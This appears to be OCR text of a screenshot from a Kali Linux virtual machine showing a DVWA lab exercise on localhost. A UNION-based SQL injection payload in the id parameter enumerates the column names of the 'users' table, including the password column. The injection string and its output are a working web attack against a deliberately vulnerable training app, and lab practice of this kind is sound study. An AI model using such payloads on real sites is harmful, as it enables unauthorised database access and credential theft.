 KALI LUNIX [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 0:53
Kali Linux Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+column_name+FROM+information_schema.columns+WHERE+table_name%3D'users'--++++&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: USER
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: PASSWORD_ERRORS
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: PASSWORD_EXPIRATION_TIME
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: avatar
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: last_login
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'--
First name: 1
Surname: failed_login
More Information
Right Ctrl